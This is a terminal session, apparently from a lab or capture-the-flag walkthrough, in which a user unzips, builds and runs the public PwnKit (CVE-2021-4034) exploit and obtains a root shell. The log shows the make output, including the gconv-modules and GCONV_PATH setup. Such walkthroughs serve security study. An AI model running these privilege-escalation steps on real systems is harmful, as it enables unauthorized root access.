 vmware-root
mark@node:/tmp$ unzip CVE-2021-4034-main.zip\?path\=%2FCVE-2021-4034-main.zip
Archive:  CVE-2021-4034-main.zip?path=%2FCVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
   creating: CVE-2021-4034-main/
  inflating: CVE-2021-4034-main/.gitignore
  inflating: CVE-2021-4034-main/LICENSE
  inflating: CVE-2021-4034-main/Makefile
  inflating: CVE-2021-4034-main/README.md
  inflating: CVE-2021-4034-main/cve-2021-4034.c
  inflating: CVE-2021-4034-main/cve-2021-4034.sh
   creating: CVE-2021-4034-main/dry-run/
  inflating: CVE-2021-4034-main/dry-run/Makefile
  inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
  inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
  inflating: CVE-2021-4034-main/pwnkit.c
mark@node:/tmp$ ls
CVE-2021-4034-main
CVE-2021-4034-main.zip?path=%2FCVE-2021-4034-main.zip
mongodb-27017.sock
systemd-private-4d5110d6e9a348bb8e50cf1176a60eda-systemd-timesyncd.service-exoE7P
vmware-root
mark@node:/tmp$ cd CVE-2021-4034-main/
mark@node:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
mark@node:/tmp/CVE-2021-4034-main$ ls
cve-2021-4034    cve-2021-4034.sh  gconv-modules  LICENSE   pwnkit.c   README.md
cve-2021-4034.c  dry-run           GCONV_PATH=.   Makefile  pwnkit.so
mark@node:/tmp/CVE-2021-4034-main$ chmod +x cve-2021-4034
mark@node:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# whoami
root
#